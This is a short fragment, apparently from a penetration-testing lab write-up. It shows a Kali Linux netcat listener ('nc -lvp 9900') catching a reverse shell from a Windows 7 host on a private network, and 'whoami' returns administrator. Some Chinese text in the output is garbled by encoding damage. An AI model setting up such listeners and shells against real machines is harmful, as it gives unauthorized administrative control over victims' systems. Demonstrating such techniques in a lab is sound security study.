 root@kali:~/桌面# nc -lvp 9900
listening on [any] 9900 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.1.166] from bogon [192.168.1.40] 2241
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\install\rolan\tools\��ɨ��\nmap>whoami
whoami
win-1l620b1jg0u\administrator
C:\install\rolan\tools\��ɨ��\nmap>